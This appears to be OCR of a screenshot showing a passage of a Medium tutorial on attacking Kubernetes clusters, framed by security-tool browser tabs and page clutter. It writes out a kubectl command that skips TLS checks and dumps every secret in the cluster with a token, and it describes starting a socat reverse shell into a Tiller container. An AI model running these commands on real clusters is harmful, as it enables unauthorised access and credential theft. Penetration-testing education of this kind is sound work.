 Home | Splunk 9.0.4
Security Onion - Alerts - Gr
Discover - Elastic
Hack The Box :: Hack The B
Log in - VMware ESXi
Login
Attacking Kubernetes cluste
Pentesting Kubernetes Serv
faun.pub/attacking-kubernetes-clusters-using-the-kubelet-api-abafc36126ca
CRT 1/1
privileges.
This can be done with curl , but let's use kubectl from outside this time, and
try to fetch all secretes stored in the cluster:
$ export TOKEN="token-value"
# Accesing API server from outside
# Minikube exposes apiserver on 8443 insted of 6443
$ kubectl --insecure-skip-tls-verify=true \
--server="https://${IP_ADDRESS}:8443" \
--token="${TOKEN}" \
get secrets --all-namespaces
NAMESPACE NAME
TYPE DATA AGE
default default-token-j5h9r
kubernetes.io/service-account-token 3 25h
kube-node-lease default-token-5z6w9
kubernetes.io/service-account-token 3 25h
kube-public default-token-p6q2c
kubernetes.io/service-account-token 3 25h
kube-system attachdetach-controller-token-66xpl
kubernetes.io/service-account-token 3 25h
....
...
With the cluster-admin access, we can also create resources on the cluster.
Accessing the API from inside
Supposing that the apiserver port is not publicly exposed, we can do a
reverse shell into the Tiller container and access the API from inside:
The recommended way to locate the apiserver within the pod is with the
kubernetes.default.svc DNS name, which resolves to a Service IP which in
turn will be routed to an apiserver.
The Tiller container is already socat binary, so we can use it
273 2
to start a reverse shell. First, we need to start a listener:
Eduardo Baitello
71 Followers
Linux lover, DevOps enthusiast, Kubernetes
adept and {{insert_another_catchphrase}} —
https://eduardobaitello.com.br
Follow
More from Medium
Jack Roper in ITNEXT
Kubernetes Ingress &
Examples
Tony in Dev Genius
K8s—ChatGPT Bot For
Intelligent Troubleshooting
Rohit Ghumare
I tried... Using ChatGPT for
FuNn as a DevOps Engineer
Tony in Dev Genius
DevOps in K8s—Container
Storage
Help Status Writers Blog Careers Privacy Terms About
Text to speech